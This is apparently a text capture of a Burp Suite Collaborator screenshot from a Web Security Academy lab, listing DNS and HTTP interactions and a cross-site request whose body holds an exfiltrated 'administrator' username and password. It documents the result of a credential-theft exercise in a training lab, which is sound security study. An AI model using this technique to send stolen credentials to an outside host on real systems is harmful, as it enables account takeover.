 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-jul-12 18:17:45 UTC DNS f1hrpb9ocnqttuq695e0ba321t7jv8
2 2022-jul-12 18:17:45 UTC DNS f1hrpb9ocnqttuq695e0ba321t7jv8
3 2022-jul-12 18:17:45 UTC HTTP f1hrpb9ocnqttuq695e0ba321t7jv8
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ac000f40456755fc0f377d100a900c2.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac000f40456755fc0f377d100a900c2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:9wl8qn7fe43uxuf3q5mx
Search... 0 highlights
Request Attributes 2
Request Body Parameters 1
Request Headers 16